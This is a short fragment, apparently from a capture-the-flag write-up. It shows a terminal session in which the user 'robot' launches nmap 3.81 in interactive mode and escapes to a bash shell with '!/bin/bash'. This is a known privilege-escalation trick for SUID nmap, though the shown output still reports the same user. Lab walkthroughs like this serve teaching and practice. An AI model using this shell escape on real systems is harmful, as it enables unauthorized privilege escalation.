 [+] Searching specific hashes inside files - less false positives (limit 70)
robot@linux:/tmp$
Display all 1008 possibilities? (y or n)n
robot@linux:/tmp$
robot@linux:/tmp$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !/bin/bash
!/bin/bash
bash-4.3$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
bash-4.3$ whoami
whoami
robot
bash-4.3$